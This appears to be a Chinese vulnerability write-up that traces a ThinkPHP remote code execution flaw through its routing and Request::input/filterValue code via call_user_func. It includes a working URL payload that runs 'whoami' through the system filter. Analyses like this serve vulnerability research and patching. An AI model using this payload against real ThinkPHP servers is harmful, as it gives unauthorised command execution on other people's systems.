
thinkphp默认没有开启强制路由,而且默认开启路由兼容模式
那么我们可以用兼容模式来调用控制器,当没有对控制器过滤时,我们可以调用任意的方法来执行
前面说过所有用户参数都会经过 Request 类的 input 方法处理,该方法会调用 filterValue 方法,而 filterValue 方法中使用了 call_user_func ,那么我们就来尝试利用这个方法
接下来访问
?s=index/\think\Request/input&filter[]=system&data=whoami打断点跟进到thinkphp/library/think/App.php:402


跟进 routeCheck 到 return 处,发现返回的$dispatch是将$path中的/ 用 | 替换
然后进入init()
public function init()
{
    // 解析默认的URL规则
    $result = $this->parseUrl($this->dispatch);

    return (new Module($this->request, $this->rule, $result))->init();
}进入parseUrl()

进入parseUrlPath()

在此处从url中获取[模块/控制器/操作],导致最终parseUrl()返回的route为

导致 thinkphp/library/think/App.php:406 的$dispatch为


然后继续跟踪到第435行的$response = $this->middleware->dispatch($this->request);
跟进到 thinkphp/library/think/Middleware.php:185,接下来会再次调用resolve
继续跟进到 thinkphp/library/think/route/dispatch/Module.php:135
